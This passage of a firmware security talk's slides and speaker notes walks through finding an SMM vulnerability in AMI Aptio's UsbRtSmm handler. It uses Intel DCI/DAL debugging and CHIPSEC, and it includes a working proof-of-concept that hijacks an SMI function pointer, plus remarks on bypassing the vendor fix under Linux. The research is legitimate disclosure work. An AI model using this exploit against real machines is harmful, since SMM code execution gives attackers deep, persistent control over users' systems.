

Enabling Intel DCI. The hard way
Use the BIOS image configuration tool (like AMIBCP) to enable the debugging feature through the EFI Human Interface Infrastructure (HII)
Use Intel Flash Image tool to build the new SPI flash image
Use Intel Flash Programming tool or a hardware programmer to write the image into the SPI flash memory
If everything went good, you will see this in Windows Device Manager:
Notes:
So we have found an alternative way to enable the DCI. We used the AMI BIOS configuration tool enable the debugging feature. The configured image must be programmed to SPI flash memory.
If everything is ok you will see a new device in the Device Manager.
‹#›

Slide 22

Setting up Intel DFx Abstraction Layer
Install Intel System Studio trial with Intel DFx Abstraction Layer (DAL)
Run C:\Intel\DAL -> ConfigConsole.exe
Run Dalstartup.py
import itpii
itp = itpii.baseaccess()
# When running using JTAG Only Mode enabled, the PREQ, PRDY, DBR and RESET
# pins are considered off, and PowerGood is considered on. We also enable
# TAP based break detection, and and start to poll for probe mode entry.
# Triggered scans are disabled and memory scan delays are put into place.
itp.jtagonlymode(0, True)
4. Start PythonConsole.cmd
Notes:
After the enablement you will need to set a few things up.
Firstly, install Intel System Studio trial, then use the Configuration Console to set the platform to skylake
After all the required actions have been performed, it is worth trying to start “PythonConsole.cmd” (you see it right: the console is designed as a python shell).
‹#›

Slide 23
Setting up Intel DFx Abstraction Layer
5. Halt the CPU to make sure it is operable
Registering MasterFrame...
Registered C:\Intel\DAL\MasterFrame.HostApplication.exe Successfully.
Using Intel DAL 1.9.9114.100 Built 3/29/2017 against rev ID 482226 [1714]
Using Python 2.7.12 (64bit), .NET 2.0.50727.8669, Python.NET 2.0.18, pyreadline 2.0.1
DCI: Target connection has been established
DCI: Transport has been detected
Target Configuration: SKL_SPT_OpenDCI_Dbc_Only_ReferenceSettings
Note: Target reset has occurred
Note: Power Restore occurred
Note: The ‘coregroupsactive’ control variable has been set to ‘GPC’
Using SKL_SPT_OpenDCI_Dbc_Only_ReferenceSettings
Successfully imported “C:\Intel\DAL\dalstartup”
>>? itp.halt()
[SKL_C0_T0] MWAIT C1 B break at 0x10:FFFFF80913FE1348 in task 0x0040
[SKL_C0_T1] MWAIT C1 B break at 0x10:FFFFF80913FE1348 in task 0x0040
[SKL_C1_T0] MWAIT C1 B break at 0x10:FFFFF80913FE1348 in task 0x0040
[SKL_C1_T1] MWAIT C1 B break at 0x10:FFFFF80913FE1348 in task 0x0040
>>>
Notes:
Try to halt the processor cores after the initialization, just to make sure it is operable.
‹#›

Slide 24
Hunting the SMM vulnerability
Notes:
Now let’s move to the vulnerability discovering process
‹#›

Slide 25
Step 1. Dumping SMRAM
Firstly, use CHIPSEC to know where the SMRAM is located
In [5]: import chipsec.chipset
In [6]: cs = chipsec.chipset.cs()
...: cs.init(None, True, True)
...:
WARNING: *******************************************************************
WARNING: Chipsec should only be used on test systems!
WARNING: It should not be installed/deployed on production end-user systems.
WARNING: See WARNING.txt
WARNING: *******************************************************************
[CHIPSEC] API mode: using CHIPSEC kernel module API
In [7]: SMRAM = cs.cpu.get_SMRAM()
In [8]: hex(SMRAM[0])
Out[8]: ‘0xbd000000L’
In [9]: hex(SMRAM[1])
Out[9]: ‘0xbd7fffffL’
Notes:
The SMRAM memory dump can provide plenty of information useful for vulnerability detection in UEFI BIOS because most UEFI structures have unique signatures, which enables memory forensic. To dump it, we need to know the exact location of it. Here, the CHIPSEC framework may come in handy.
‹#›

Slide 26
Step 1. Dumping SMRAM
To access the SMRAM, set the breakpoint on SMM entering, and generate SW SMI (by writing to IO port 0xB2)
>>? itp.halt()
[SKL_C0_T0] MWAIT C1 B break at 0x10:FFFFF8055F1A1348 in task 0x0040
[SKL_C0_T1] MWAIT C1 B break at 0x10:FFFFF8055F1A1348 in task 0x0040
[SKL_C1_T0] MWAIT C1 B break at 0x10:FFFFF8055F1A1348 in task 0x0040
[SKL_C1_T1] MWAIT C1 B break at 0x10:FFFFF8055F1A1348 in task 0x0040
>>> itp.cv.smmentrybreak=1
>>> itp.threads[0].port(0xb2, 0)
>>> itp.go()
>>?
[SKL_C0_T0] SMM Entry break at 0xC600:0000000000008000 in task 0x0040
[SKL_C0_T1] SMM Entry break at 0xC680:0000000000008000 in task 0x0040
[SKL_C1_T0] SMM Entry break at 0xC700:0000000000008000 in task 0x0040
[SKL_C1_T1] SMM Entry break at 0xC780:0000000000008000 in task 0x0040
>>?
Notes:
Then we should get to the only mode where SMRAM is visible, to SMM. To achieve this, we set a breakpoint on entering SMM. And then to generate the SMI via software way by writing in port B2h.
‹#›

Slide 27
Step 1. Dumping SMRAM
Finally, read the SMRAM
>>> itp.threads[0].memsave(‘smram.bin’, ‘0xbd000000P’, ‘0xbd7fffffP’, True)
Due to the requested amount of memory (8388608 bytes), this command will take a while to execute.
Due to the requested amount of memory (8388608 bytes), this command will take a while to execute.
>>>
Notes:
When we are in SMM, we are able to dump the SMRAM.
‹#›

Slide 28
Step 2. Looking for available SMI handlers
Use the smram_parse.py script to analyze the SMI handlers
SW SMI HANDLERS:
0xbd465c10: SMI = 0x28, addr = 0xbd463a3c, image = PowerMgmtSmm
0xbd59dc10: SMI = 0x56, addr = 0xbd59bb14, image = CpuSpSMI
0xbd59db10: SMI = 0x57, addr = 0xbd59bc88, image = CpuSpSMI
0xbd541d10: SMI = 0x62, addr = 0xbd574004, image = GenericComponentSmmEntry *
0xbd541b10: SMI = 0x65, addr = 0xbd575024, image = GenericComponentSmmEntry *
0xbd541a10: SMI = 0x63, addr = 0xbd5753a0, image = GenericComponentSmmEntry *
0xbd541910: SMI = 0x64, addr = 0xbd575a18, image = GenericComponentSmmEntry *
0xbd541810: SMI = 0xb2, addr = 0xbd575fa4, image = GenericComponentSmmEntry *
0xbd541110: SMI = 0xb0, addr = 0xbd537c28, image = NbSmi
0xbd542910: SMI = 0xbb, addr = 0xbd52ed04, image = SbRunSmm
0xbd542210: SMI = 0xa0, addr = 0xbd525ce4, image = AcpiModeEnable
0xbd542010: SMI = 0xa1, addr = 0xbd525dd0, image = AcpiModeEnable
0xbd524b10: SMI = 0x55, addr = 0xbd5114d0, image = SmramSaveInfoHandlerSmm
0xbd4e6a10: SMI = 0x43, addr = 0xbd4e5360, image = AhciInt13Smm *
0xbd4e6810: SMI = 0x44, addr = 0xbd4e07bc, image = MicrocodeUpdate *
0xbd4e6610: SMI = 0x41, addr = 0xbd4dc9b8, image = OA3_SMM *
0xbd4e6510: SMI = 0xdf, addr = 0xbd4dab54, image = OA3_SMM
Notes:
To analyse it, you could use the smram_parse.py script. The point of interest are the SMI handlers which are the most widely used UEFI BIOS attack vector.
‹#›

Slide 29
Step 2. Looking for available SMI handlers
0xbd4e6410: SMI = 0xef, addr = 0xbd4d89e0, image = SmiVariable
0xbd4e6310: SMI = 0x90, addr = 0xbd4d42dc, image = BiosDataRecordSmi *
0xbd4cec10: SMI = 0x61, addr = 0xbd4cfde0, image = CmosSmm
0xbd4ce510: SMI = 0x42, addr = 0xbd4c4cd0, image = NvmeSmm
0xbd4ce110: SMI = 0x26, addr = 0xbd4ac32c, image = Ofbd *
0xbd497c10: SMI = 0x20, addr = 0xbd4929bc, image = SmiFlash *
0xbd497b10: SMI = 0x21, addr = 0xbd4929bc, image = SmiFlash *
0xbd497a10: SMI = 0x22, addr = 0xbd4929bc, image = SmiFlash *
0xbd497910: SMI = 0x23, addr = 0xbd4929bc, image = SmiFlash *
0xbd497810: SMI = 0x24, addr = 0xbd4929bc, image = SmiFlash *
0xbd497710: SMI = 0x25, addr = 0xbd4929bc, image = SmiFlash *
0xbd497410: SMI = 0x35, addr = 0xbd48fe24, image = TcgSmm
0xbd472f10: SMI = 0x31, addr = 0xbd474ca8, image = UsbRtSmm
0xbd472b10: SMI = 0xbf, addr = 0xbd46ea48, image = CrbSmi
0xbd472710: SMI = 0x01, addr = 0xbd46d5e0, image = PiSmmCommunicationSmm
0xbd472010: SMI = 0x50, addr = 0xbd4671d4, image = SmbiosDmiEdit
0xbd465f10: SMI = 0x51, addr = 0xbd4671d4, image = SmbiosDmiEdit
0xbd465e10: SMI = 0x52, addr = 0xbd4671d4, image = SmbiosDmiEdit
0xbd465d10: SMI = 0x53, addr = 0xbd4671d4, image = SmbiosDmiEdit
Notes:
‹#›

Slide 30

Step 3. Choosing SMI handler to analyse
Remember the AptioCalypsis? [Cr4sh. Exploiting AMI Aptio firmware on example of Intel NUC]
Notes:
Do you remeber the AptioCalypsis bugs? Let’s see how properly they have patched the issues.
‹#›

Slide 31

Step 3. Choosing SMI handler to analyse
One of the affected handlers is present here:
0xbd472f10: SMI = 0x31, addr = 0xbd474ca8, image = UsbRtSmm
UsbRtSmm module contains the implementation of the SW SMI handler #0x31
Notes:
One of the affected SMI handlers is present here. This is the UsbRtSmm module.
‹#›

Slide 32
Step 4. Analysis of UsbRtSmm
Use ida-efitools scripts to parse the BIOS modules
The UsbRtSmm module is located at 0xBD473000, and the SW SMI handler (aka DispatchFunction) at 0xbd474ca8
It seems they have patched the AptioCalypsis issue, but we found another one...
Notes:
We used the ida-efitools plugin to parse the BIOS modules. The analysis showed us the did patch the issue, but we have found another one...
‹#›

Slide 33
Step 4. Analysis of UsbRtSmm
external int64 ptr; // memory address 0xBD48B460
EFI_STATUS DispatchFunction()
{
if (*((int8 *) ptr + 0x76B8) == 0 || *((int8 *) ptr + 8) & 0x10)
return 0;
*((int8 *) ptr + 0x76B8) = 0;
// 0x40e stores segment address of Extended BIOS Data Area
struct_ptr = *((int8 *) 0x10 * 0x40e + 0x104);
if (IsSmramArea(struct_ptr))
return 0;
*((int8 *) ptr + 0x7AF5) = 1;
// struct_ptr[0] holds the number of called subfunction
if (struct_ptr[0] >= 0x20 && struct_ptr[0] <= 0x38)
off_BD473E30[struct_ptr[0]](struct_ptr);
…
}
Notes:
DispatchFunction operates with the ptr, the value of which is unknown during static analysis. In addition, there is some structure participating in the logic. Which pointer can be found by computing [16 * [0x40e] + 260]
The 0x40e memory address (stores segment address of Extended BIOS Data Area) may be easily controlled by a user with kernel level privileges. But there is a subroutine that checks whether the acquired pointer intercepts the SMRAM region, and exits from the handler if the pointer does.
Then it you can see that the first byte of the obtained structure is a number of a called subfunction. The total amount of these subfunctions is equal to 24. The most interesting one among them is the subfunction 14.
‹#›

Slide 34
Step 4. Analysis of UsbRtSmm
external int64 ptr; // memory address 0xBD48B460
// memory address 0xBD4760AC
int __fastcall subfunc_14(int64 a1)
{
int64 v2;
LODWORD(v2) = sub_BD475F9C(
*(200 * ((*(a1 + 11) - 16) >> 4) + ptr + 112 + 8i64 * *(a1 + 1) + 8),
*(a1 + 3),
(*(a1 + 15) + 3) & 0xFFFFFFFC);
*(a1 + 2) = 0;
*(a1 + 19) = v2;
return v2;
}
Notes:
The ptr appeared here as well and it is used to acquire another pointer in relation to it. After that, the acquired pointer is transferred to the subroutine.
‹#›

Slide 35
Step 4. Analysis of UsbRtSmm
int __fastcall sub_BD475F9C(int (__fastcall *a1)(_QWORD, _QWORD, _QWORD), _QWORD *a2, unsigned int a3)
{
v3 = a3 >> 3;
if ( v3 ) {
v4 = v3 - 1;
if ( v4 ) {
v5 = v4 - 1;
if ( v5 ) { … }
else {
result = (a1)(*a2, a2[1]);
}
}
else {
result = (a1)(*a2);
}
}
else {
result = (a1)();
}
return result;
Notes:
Here is “a little something” from the driver developer: the function calls another one to which the pointer refers. The thing is it can send up to 7 arguments! However, is it possible to control the pointer? In subfunc_14, the pointer is computed in relation to ptr
‹#›

Slide 36
Step 4. Analysis of UsbRtSmm
Get the contents of the called subroutine
>>? itp.halt()
[SKL_C0_T0] MWAIT C1 B break at 0x10:FFFFF80DCAA31348 in task 0x0040
[SKL_C0_T1] Halt Command break at 0x33:00007FFA8EBB5F84 in task 0x0040
[SKL_C1_T0] MWAIT C1 B break at 0x10:FFFFF80DCAA31348 in task 0x0040
[SKL_C1_T1] MWAIT C1 B break at 0x10:FFFFF80DCAA31348 in task 0x0040
>>> itp.cv.smmentrybreak=1
>>> itp.threads[0].port(0xb2, 0x31) # call SW SMI #0x31
>>> itp.go()
>>?
[SKL_C0_T0] SMM Entry break at 0xC600:0000000000008000 in task 0x0040
[SKL_C0_T1] SMM Entry break at 0xC680:0000000000008000 in task 0x0040
[SKL_C1_T0] SMM Entry break at 0xC700:0000000000008000 in task 0x0040
[SKL_C1_T1] SMM Entry break at 0xC780:0000000000008000 in task 0x0040
>>?
>>> itp.threads[0].br(None, ‘0xbd474ca8L’, ‘exe’) # set breakpoint on execution at DispatchFunction
Notes:
The advantages that dynamic analysis grants help to learn the contents of the function
‹#›

Slide 37
Step 4. Analysis of UsbRtSmm
>>> itp.threads[0].go()
>>?
[SKL_C0_T0] Debug register break on instruction execution only at 0x38:00000000BD474CA8 in task 0x0040
[SKL_C0_T1] BreakAll break at 0x38:00000000BD7DC838 in task 0x0040
[SKL_C1_T0] BreakAll break at 0x38:00000000BD7DC834 in task 0x0040
[SKL_C1_T1] BreakAll break at 0x38:00000000BD7DC834 in task 0x0040
>>?
>>> itp.threads[0].asm(‘$’, 5) # show disassembly listing
0x38:00000000BD474CA8 48895c2408 mov qword ptr [rsp + 0x08], rbx
0x38:00000000BD474CAD 57 push rdi
0x38:00000000BD474CAE 4883ec20 sub rsp, 0x20
0x38:00000000BD474CB2 488b1d574883ec mov rbx, qword ptr [rip - 0x137cb7a9]
0x38:00000000BD474CB9 488bbbb8760000 mov rdi, qword ptr [rbx + 0x000076b8]
>>> itp.threads[0].step(None, 4) # step 4 times
[SKL_C0_T0] Single STEP break at 0x38:00000000BD474CAD in task 0x0040
[SKL_C0_T0] Single STEP break at 0x38:00000000BD474CAE in task 0x0040
[SKL_C0_T0] Single STEP break at 0x38:00000000BD474CB2 in task 0x0040
[SKL_C0_T0] Single STEP break at 0x38:00000000BD474CB9 in task 0x0040
Notes:
‹#›

Slide 38
Step 4. Analysis of UsbRtSmm
>>> itp.threads[0].display(‘rbx’) # rbx contains value of ‘ptr’
rbx = 0x00000000bcee9000
rbx.ebx = 0xbcee9000
rbx.ebx.bx = 0x9000
rbx.ebx.bx.bl = 0x00
rbx.ebx.bx.bh = 0x90
But is 0xbcee9000 the memory of the SMM?
SMRAM covers the range from 0xbd000000 to 0xbd7fffff
Notes:
So, the driver operates with the pointer that is equal to 0xbcee9000. And this is not the SMM memory.
SMRAM covers the range from 0xbd000000 to 0xbd7fffff.
Considering that the driver allows calling pointer stored in volatile memory, there is an opportunity to perform arbitrary code execution in the SMM context.
‹#›

Slide 39
Step 4. Analysis of UsbRtSmm
if ( (gEfiBootServices_4->LocateProtocol(&EFI_USB_PROTOCOL_GUID, 0i64, &EfiUsbProtocol) & 0x8000000000000000ui64) == 0i64 ) { qword_BD48B460 = *(EfiUsbProtocol + 8);
*(EfiUsbProtocol + 0x50) = sub_BD4759E8;
*(EfiUsbProtocol + 0x58) = sub_BD475CCC;
*(EfiUsbProtocol + 0x60) = sub_BD475D74;
The ptr (let us call it usb_data now) is stored in the EFI_USB_PROTOCOL protocol
Notes:
It is necessary to determine how to compute the 0xbcee9000 address from an OS. By analyzing xrefs to ptr it possible to find the exact place where these values are assigned.
‹#›

Slide 40
Step 4. Analysis of UsbRtSmm
LODWORD(usb_protocol) = sub_6088(0x90i64, 0x10i64);
*(_QWORD *)(usb_protocol + 8) = usb_data;
qword_CB58 = usb_protocol;
*(_QWORD *)(usb_protocol + 16) = sub_30B4; *(_DWORD *)usb_protocol = ‘PBSU’;
*(_QWORD *)(usb_protocol + 24) = sub_2E40;
*(_QWORD *)(usb_protocol + 32) = sub_2FC8;
*(_QWORD *)(usb_protocol + 40) = sub_350C;
*(_QWORD *)(usb_protocol + 48) = sub_3524;
*(_QWORD *)(usb_protocol + 56) = sub_3524;
*(_QWORD *)(usb_protocol + 64) = sub_3524;
*(_QWORD *)(usb_protocol + 72) = sub_6448;
*(_QWORD *)(usb_protocol + 104) = sub_31F8;
*(_QWORD *)(usb_protocol + 112) = sub_63AC;
*(_QWORD *)(usb_protocol + 120) = sub_3238; gEfiBootServices_0->InstallProtocolInterface(&v25, &EFI_USB_PROTOCOL_GUID, 0, (void *)usb_ protocol);
Notes:
With the help of its GUID in UEFITool, we can find the Uhcd module with the following code segment.
‹#›

Slide 41
Step 4. Analysis of UsbRtSmm
gEfiBootServices_0->AllocatePages(AllocateMaxAddress, EfiRuntimeServicesData, 0x11ui64, &Memory);
The memory of the EfiRuntimeServicesData type is allocated for the structure, which means that the structure is out of the SMRAM region!
Notes:
Another “little something” from the developer is that the memory of the EfiRuntimeServicesData type is allocated for the structure, which means that the structure is out of the SMRAM region. More precisely, it is located lower than SMRAM, as borne out by the allocation type being equal to AllocateMaxAddress.
‹#›

Slide 42
Step 5. Writing PoC
from struct import pack, unpack
import chipsec.chipset from chipsec.hal.interrupts import Interrupts
PAGE_SIZE = 0x1000
SMI_USB_RUNTIME = 0x31
cs = chipsec.chipset.cs() cs.init(None, True, True) intr = Interrupts(cs) SMRAM = cs.cpu.get_SMRAM()[0]
mem_read = cs.helper.read_physical_mem
mem_write = cs.helper.write_physical_mem
mem_alloc = cs.helper.alloc_physical_mem
# locate EFI_USB_PROTOCOL and usb_data in the memory
for addr in xrange(SMRAM / PAGE_SIZE - 1, 0, -1): if mem_read(addr * PAGE_SIZE, 4) == ‘USBP’: usb_protocol = addr * PAGE_SIZE usb_data = unpack(“<Q”, mem_read(addr * PAGE_SIZE + 8, 8))[0]
break
Notes:
‹#›

Slide 43
Step 5. Writing PoC
assert usb_protocol != 0, “can’t find EFI_USB_PROTOCOL structure”
assert usb_data != 0, “usb_data pointer is empty”
# prepare our structure struct_addr = mem_alloc(PAGE_SIZE, 0xffffffff)[1]
mem_write(struct_addr, PAGE_SIZE, ‘\x00’ * PAGE_SIZE) # clean the structure
mem_write(struct_addr + 0x0, 1, ‘\x2d’) # subfunction number
mem_write(struct_addr + 0xb, 1, ‘\x10’) # arithmetic adjustment
# save the pointer to the structure in the EBDA
ebda_addr = unpack(‘<H’, mem_read(0x40e, 2))[0] * 0x10 mem_write(ebda_addr + 0x104, 4, pack(‘<I’, struct_addr)) # replace the pointer in the usb_data bad_ptr = 0xbaddad func_offset = 0x78 mem_write(usb_data + func_offset, 8, pack(‘<Q’, bad_ptr)) # allow to read the pointer from EBDA x = ord(mem_read(usb_data + 0x8, 1)) & ~0x10 mem_write(usb_data + 0x8, 1, chr(x))
# stuck it! intr.send_SW_SMI(0, SMI_USB_RUNTIME, 0, 0, 0, 0, 0, 0, 0)
Notes:
‹#›

Slide 44
Step 6. Running PoC
>>> itp.cv.smmentrybreak=1 >>> itp.go() >>? # running PoC on the target system... >>?
[SKL_C0_T0] SMM Entry break at 0xC600:0000000000008000 in task 0x0040
[SKL_C0_T1] SMM Entry break at 0xC680:0000000000008000 in task 0x0040
[SKL_C1_T0] SMM Entry break at 0xC700:0000000000008000 in task 0x0040
[SKL_C1_T1] SMM Entry break at 0xC780:0000000000008000 in task 0x0040
>>?
>>> itp.cv.machinecheckbreak=1
>>> itp.go() [SKL_C0_T0] Machine Check break at 0x38:0000000000BADDAD in task 0x0040
[SKL_C0_T1] Machine Check break at 0x38:00000000BD7DC834 in task 0x0040
[SKL_C1_T0] Machine Check break at 0x38:00000000BD7DC834 in task 0x0040
[SKL_C1_T1] Machine Check break at 0x38:00000000BD7DC834 in task 0x0040
Notes:
With all the required vulnerability-related information gathered, by using CHIPSEC, it is possible to write a simple proof-of-concept that will stuck the system with Machine Check Exception
‹#›

Slide 45
Impact and bypassing the patch
Notes:
Let’s determine the impact and see how the vulnerability was patched by Intel
‹#›

Slide 46

Determining the coverage
The vulnerable module is used by all the vendors whose BIOS
is based on AMI Aptio:
GIGABYTE
ASUS
MSI
Dell
…
and Intel of course
To check this we have built a stand →
The latest firmware version is 0048
Notes:
‹#›

Slide 47
The fix?
DispatchFunction()
{
if ( byte_1B158 == 1 )
return 0i64;
if ( sub_1A80C(usb_data) < 0 )
{
byte_1B159 = 1;
byte_1B158 = 1;
return 0i64;
}
...
In what cases byte_1B158 takes the value 1?
if sub_1A80C returns the negative value
xref: sub_5EEC
There is only one xref to sub_5EEC...
Notes:
First of all, we need to figure out in what cases byte_1B158 takes value 1. Excluding the cases when the byte_1B158 is equated to 1 after the sub_1A80C provides a negative result, it becomes obvious that the sub_5EEC does it unconditionally.
There is a single xref of sub_5EEC pointing to the following function.
‹#›

Slide 48
The fix?
int __fastcall sub_5F1C(EFI_GUID *Protocol, void *Interface, EFI_HANDLE Handle) { signed __int64 v3; // rax@1 char v5; // [sp+20h] [bp-18h]@2 void *acpi_en_dispatch; // [sp+58h] [bp+20h]@1 v3 = Smst->SmmLocateProtocol(&EFI_ACPI_EN_DISPATCH_PROTOCOL_GUID, 0i64, &acpi_en_ dispatch);
if ( v3 >= 0 ) LODWORD(v3) = (*acpi_en_dispatch)(acpi_en_dispatch, sub_5EEC, &v5);
return v3;
The sub_5EEC function will be called if a certain event occurs in AcpiModeEnable module.
So it’s not trivial to exploit this in Windows 10 as long as since Vista all drivers use the ACPI mode.
But in Linux we can disable the ACPI mode.
Notes:
The function is sent as an argument when a method of an unknown EFI_ACPI_EN_DISPATCH_ PROTOCOL is called, which seems to be a callback. In other words, the sub_5EEC function will be called if a certain event occurs. But what is this event? Search by GUID we found AcpiModeEnable module.
So it is obvious that the sub_5EEC is called when the system jumps in the ACPI mode
‹#›

Slide 49
The fix
The only thing left do is to learn what the sub_1A80C function checks…
if ( &buffer != (usb_data + 0x70) )
memcpy(&buffer, (usb_data + 0x70), 0x320ui64); if ( &v19 != (usb_data + 0x6B0) ) memcpy(&v19, (usb_data + 0x6B0), 0x150ui64); if ( &v20 != (usb_data + 0x950) ) memcpy(&v20, (usb_data + 0x950), 0x150ui64); if ( &v21 != (usb_data + 0x7188) ) memcpy(&v21, (usb_data + 0x7188), 0x190ui64);
calculate_crc32(&buffer, 0x7A0ui64, &crc_array[2]);
